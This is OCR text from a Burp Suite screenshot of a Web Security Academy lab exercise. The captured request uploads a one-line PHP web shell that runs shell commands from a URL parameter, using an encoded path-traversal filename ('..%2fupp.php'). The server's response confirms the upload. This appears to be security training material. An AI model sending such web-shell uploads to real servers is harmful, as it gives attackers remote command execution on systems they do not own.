 1 2 3 4
2
2
14:29
Settings
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Kali Linux Kali Tools Kali Do
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < >
Target: https://0a5e008f03be27e981c462a80001005f.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a5e008f03be27e981c462a80001005f.web-security-academy.net
3 Cookie: session=iPD7DvMHnVx1J6lViJRIoNIlpRNZMXeG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------191574798131496115484119160786
9 Content-Length: 523
10 Origin: https://0a5e008f03be27e981c462a80001005f.web-security-academy.net
11 Referer: https://0a5e008f03be27e981c462a80001005f.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------191574798131496115484119160786
20 Content-Disposition: form-data; name="avatar"; filename="..%2fupp.php"
21 Content-Type: application/x-php
22
23 <?php system($_GET['evil']); ?>
24
25 -----------------------------191574798131496115484119160786
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------191574798131496115484119160786
30 Content-Disposition: form-data; name="csrf"
31
32 FXboXyQC8KxPOUVM7lNkpHqnoMTqLesG
33 -----------------------------191574798131496115484119160786--
34
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 31 Oct 2025 18:17:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/../upp.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 6
Inspector
Notes
Done
330 bytes | 502 millis
Event log (7) All issues
Memory: 193.2MB